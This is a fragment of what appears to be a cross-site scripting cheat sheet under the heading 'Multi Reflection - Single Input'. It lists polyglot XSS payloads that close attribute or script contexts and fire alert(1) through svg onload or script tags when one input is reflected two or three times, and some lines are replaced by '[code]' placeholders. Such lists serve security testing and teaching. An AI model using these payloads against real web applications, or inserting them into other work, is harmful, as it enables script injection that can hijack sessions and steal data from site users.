 Multi Reflection - Single Input
● Triple Reflection - Single Input
p=*/alert(1)">'onload="/*<svg/1='
p=`-alert(1)">'onload="`<svg/1='
`-alert(1)">'onload="`<svg/1='
… [code] …
`-alert(1)">'onload="`<svg/1='
… [code] …
`-alert(1)">'onload="`<svg/1='
● Triple Reflection - Single Input (script)
p=*/</script>'>alert(1)/*<script/1='
*/</script>'>alert(1)/*<script/1='
… [code] …
*/</script>'>alert(1)/*<script/1='
… [code] …
*/</script>'>alert(1)/*<script/1='
 